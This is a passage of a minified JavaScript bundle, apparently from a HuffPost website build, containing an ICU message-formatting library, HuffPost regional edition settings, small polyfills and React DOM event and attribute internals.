"'+Object.keys(_.options).join('", "')+'"');y.push.apply(y,D(P.value,t,n,r,p,v-(_.offset||0)))}}}return(g=y).length<2?g:g.reduce((function(e,t){var n=e[e.length-1];return n&&0===n.type&&0===t.type?n.value+=t.value:e.push(t),e}),[])}function R(e,t,n,r,o,a){var i=D(e,t,n,r,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var W="@@",z=/@@(\d+_\d+)@@/g,U=0;function q(e,t){return e.split(z).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var B=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,$=Date.now()+"@@",V=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function G(e,t,n){var r=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!r)return q(a||"",t);r=r.toLowerCase();var u=~V.indexOf(r),l=n[r];if(l&&u)throw new H(r+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var s=Array.prototype.slice.call(i).reduce((function(e,r){return e.concat(G(r,t,n))}),[]);return l?"function"==typeof l?[l.apply(void 0,s)]:[l]:L(["<"+r+">"],s,["</"+r+">"])}function K(e,t,n,r,o,a){var i=D(e,t,n,r,o,void 0,a),u={},l=i.reduce((function(e,t){if(0===t.type)return e+t.value;var n=Date.now()+"_"+ ++U;return u[n]=t.value,e+""+W+n+W}),"");if(!B.test(l))return q(l,u);if(!o)throw new H("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new H("Cannot format XML message without DOMParser");I||(I=new DOMParser);var s=I.parseFromString('<formatted-message id="'+$+'">'+l+"</formatted-message>","text/html").getElementById($);if(!s)throw new H("Malformed HTML message "+l);var c=Object.keys(o).filter((function(e){return!!s.getElementsByTagName(e).length}));if(!c.length)return q(l,u);var d=c.filter((function(e){return e!==e.toLowerCase()}));if(d.length)throw new H("HTML tag must be lowercased but the following tags are not: "+d.join(", "));return Array.prototype.slice.call(s.childNodes).reduce((function(e,t){return e.concat(G(t,u,o))}),[])}var Z=function(){return Z=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Z.apply(this,arguments)};function Q(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,x.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,x.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,x.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,n,r,o){var a,i,u=this;if(void 0===n&&(n=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return R(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.formatToParts=function(e){return D(u.ast,u.locales,u.formatters,u.formats,e,void 0,u.message)},this.formatHTMLMessage=function(e){return K(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(u.locales)[0]}},this.getAst=function(){return u.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=r)?Object.keys(a).reduce((function(e,t){var n,r;return e[t]=(n=a[t],(r=i[t])?Z(Z(Z({},n||{}),r||{}),Object.keys(n).reduce((function(e,t){return e[t]=Z(Z({},n[t]),r[t]||{}),e}),{})):n),e}),Z({},a)):a),this.locales=n,this.formatters=o&&o.formatters||Q(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=_,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Y=J},32091:e=>{"use strict";e.exports=function(e,t,n,r,o,a,i,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[n,r,o,a,i,u],c=0;(l=new Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},70409:e=>{e.exports=function(){var e,t,n=[],r=Array.prototype.slice.call(arguments),o=r.length,a=0;if(!o)throw new Error("zip requires at least one argument");for(e=0;e<o;e++){if(!Array.isArray(r[e]))throw new Error("all arguments must be arrays");var i=r[e].length;i>a&&(a=i)}for(e=0;e<a;e++){var u=[];for(t=0;t<o;t++){if(!Array.isArray(r[t]))throw new Error("all arguments must be arrays");u[t]=r[t][e]}n[e]=u}return n}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var s in a=Object(arguments[l]))n.call(a,s)&&(u[s]=a[s]);if(t){i=t(a);for(var c=0;c<i.length;c++)r.call(a,i[c])&&(u[i[c]]=a[i[c]])}}return u}},76067:(e,t,n)=>{"use strict";var r=n(63696),o=n(21664),a=n(91434);function i(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function u(e,t,n,r,o,a,i,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}r||i("227");var l=!1,s=null,c=!1,d=null,f={onError:function(e){l=!0,s=e}};function p(e,t,n,r,o,a,i,c,d){l=!1,s=null,u.apply(f,arguments)}var m=null,h={};function v(){if(m)for(var e in h){var t=h[e],n=m.indexOf(e);if(-1<n||i("96",e),!y[n])for(var r in t.extractEvents||i("97",e),y[n]=t,n=t.eventTypes){var o=void 0,a=n[r],u=t,l=r;b.hasOwnProperty(l)&&i("99",l),b[l]=a;var s=a.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&g(s[o],u,l);o=!0}else a.registrationName?(g(a.registrationName,u,l),o=!0):o=!1;o||i("98",r,e)}}}function g(e,t,n){w[e]&&i("100",e),w[e]=t,_[e]=t.eventTypes[n].dependencies}var y=[],b={},w={},_={},x=null,k=null,S=null;function T(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,a,u,f,m){if(p.apply(this,arguments),l){if(l){var h=s;l=!1,s=null}else i("198"),h=void 0;c||(c=!0,d=h)}}(r,t,void 0,e),e.currentTarget=null}function P(e,t){return null==t&&i("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function E(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function O(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)T(e,t[r],n[r]);else t&&T(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var A={injectEventPluginOrder:function(e){m&&i("101"),m=Array.prototype.slice.call(e),v()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];h.hasOwnProperty(t)&&h[t]===r||(h[t]&&i("102",t),h[t]=r,n=!0)}n&&v()}};function j(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&i("231",t,typeof n),n)}function I(e){if(null!==e&&(C=P(C,e)),e=C,C=null,e&&(E(e,O),C&&i("95"),c))throw e=d,c=!1,d=null,e}var F=Math.random().toString(36).slice(2),L="__reactInternalInstance$"+F,N="__reactEventHandlers$"+F;function M(e){if(e[L])return e[L];for(;!e[L];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[L]).tag||6===e.tag?e:null}function H(e){return!(e=e[L])||5!==e.tag&&6!==e.tag?null:e}function D(e){if(5===e.tag||6===e.tag)return e.stateNode;i("33")}function R(e){return e[N]||null}function W(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function z(e,t,n){(t=j(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function U(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=W(t);for(t=n.length;0<t--;)z(n[t],"captured",e);for(t=0;t<n.length;t++)z(n[t],"bubbled",e)}}function q(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=j(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=P(n._dispatchListeners,t),n._dispatchInstances=P(n._dispatchInstances,e))}function B(e){e&&e.dispatchConfig.registrationName&&q(e._targetInst,null,e)}function $(e){E(e,U)}var V=!("undefined"==typeof window||!window.document||!window.document.createElement);function G(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var K={animationend:G("Animation","AnimationEnd"),animationiteration:G("Animation","AnimationIteration"),animationstart:G("Animation","AnimationStart"),transitionend:G("Transition","TransitionEnd")},Z={},Q={};function J(e){if(Z[e])return Z[e];if(!K[e])return e;var t,n=K[e];for(t in n)if(n.hasOwnProperty(t)&&t in Q)return Z[e]=n[t];return e}V&&(Q=document.createElement("div").style,"AnimationEvent"in window||(delete K.animationend.animation,delete K.animationiteration.animation,delete K.animationstart.animation),"TransitionEvent"in window||delete K.transitionend.transition);var Y=J("animationend"),X=J("animationiteration"),ee=J("animationstart"),te=J("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ae=null;function ie(){if(ae)return ae;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===o[a-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function de(e){e instanceof this||i("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function fe(e){e.eventPool=[],e.getPooled=ce,e.release=de}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var a=new t;return o(a,n.prototype),n.prototype=a,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,fe(n),n},fe(se);var pe=se.extend({data:null}),me=se.extend({data:null}),he=[9,13,27,32],ve=V&&"CompositionEvent"in window,ge=null;V&&"documentMode"in document&&(ge=document.documentMode);var ye=V&&"TextEvent"in window&&!ge,be=V&&(!ve||ge&&8<ge&&11>=ge),we=String.fromCharCode(32),_e={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function ke(e,t){switch(e){case"keyup":return-1!==he.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Te=!1,Pe={eventTypes:_e,extractEvents:function(e,t,n,r){var o=void 0,a=void 0;if(ve)e:{switch(e){case"compositionstart":o=_e.compositionStart;break e;case"compositionend":o=_e.compositionEnd;break e;case"compositionupdate":o=_e.compositionUpdate;break e}o=void 0}else Te?ke(e,n)&&(o=_e.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=_e.compositionStart);return o?(be&&"ko"!==n.locale&&(Te||o!==_e.compositionStart?o===_e.compositionEnd&&Te&&(a=ie()):(oe="value"in(re=r)?re.value:re.textContent,Te=!0)),o=pe.getPooled(o,t,n,r),(a||null!==(a=Se(n)))&&(o.data=a),$(o),a=o):a=null,(e=ye?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,we);case"textInput":return(e=t.data)===we&&xe?null:e;default:return null}}(e,n):function(e,t){if(Te)return"compositionend"===e||!ve&&ke(e,t)?(e=ie(),ae=oe=re=null,Te=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data}}(e,n))?((t=me.getPooled(_e.beforeInput,t,n,r)).data=e,$(t)):t=null,null===a?t:null===t?a:[a,t]}},Ee=null,Ce=null,Oe=null;function Ae(e){if(e=k(e)){"function"!=typeof Ee&&i("280");var t=x(e.stateNode);Ee(e.stateNode,e.type,t)}}function je(e){Ce?Oe?Oe.push(e):Oe=[e]:Ce=e}function Ie(){if(Ce){var e=Ce,t=Oe;if(Oe=Ce=null,Ae(e),t)for(e=0;e<t.length;e++)Ae(t[e])}}function Fe(e,t){return e(t)}function Le(e,t,n){return e(t,n)}function Ne(){}var Me=!1;function He(e,t){if(Me)return e(t);Me=!0;try{return Fe(e,t)}finally{Me=!1,(null!==Ce||null!==Oe)&&(Ne(),Ie())}}var De={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Re(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!De[e.type]:"textarea"===t}function We(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ze(e){if(!V)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ue(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function qe(e){e._valueTracker||(e._valueTracker=function(e){var t=Ue(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Be(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ue(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null});var Ve=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Ke=Ge?Symbol.for("react.element"):60103,Ze=Ge?Symbol.for("react.portal"):60106,Qe=Ge?Symbol.for("react.fragment"):60107,Je=Ge?Symbol.for("react.strict_mode"):60108,Ye=Ge?Symbol.for("react.profiler"):60114,Xe=Ge?Symbol.for("react.provider"):60109,et=Ge?Symbol.for("react.context"):60110,tt=Ge?Symbol.for("react.concurrent_mode"):60111,nt=Ge?Symbol.for("react.forward_ref"):60112,rt=Ge?Symbol.for("react.suspense"):60113,ot=Ge?Symbol.for("react.memo"):60115,at=Ge?Symbol.for("react.lazy"):60116,it="function"==typeof Symbol&&Symbol.iterator;function ut(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=it&&e[it]||e["@@iterator"])?e:null}function lt(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case tt:return"ConcurrentMode";case Qe:return"Fragment";case Ze:return"Portal";case Ye:return"Profiler";case Je:return"StrictMode";case rt:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case et:return"Context.Consumer";case Xe:return"Context.Provider";case nt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ot:return lt(e.type);case at:if(e=1===e._status?e._result:null)return lt(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,a=lt(e.type);n=null,r&&(n=lt(r.type)),r=a,a="",o?a=" (at "+o.fileName.replace(Ve,"")+":"+o.lineNumber+")":n&&(a=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+a}t+=n,e=e.return}while(e);return t}var ct=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ft={},pt={};function mt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var ht={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ht[e]=new mt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];ht[t]=new mt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ht[e]=new mt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ht[e]=new mt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ht[e]=new mt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){ht[e]=new mt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){ht[e]=new mt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){ht[e]=new mt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){ht[e]=new mt(e,5,!1,e.toLowerCase(),null)}));var vt=/[\-:]([a-z])/g;function gt(e){return e[1].toUpperCase()}function yt(e,t,n,r){var o=ht.hasOwnProperty(t)?ht[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(pt,e)||!dt.call(ft,e)&&(ct.test(e)?pt[e]=!0:(ft[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function bt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function _t(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=bt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function xt(e,t){null!=(t=t.checked)&&yt(e,"checked",t,!1)}function kt(e,t){xt(e,t);var n=bt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Tt(e,t.type,n):t.hasOwnProperty("defaultValue")&&Tt(e,t.type,bt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function St(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Tt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){ht[e]=new mt(e,1,!1,e.toLowerCase(),null)}));var Pt={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function 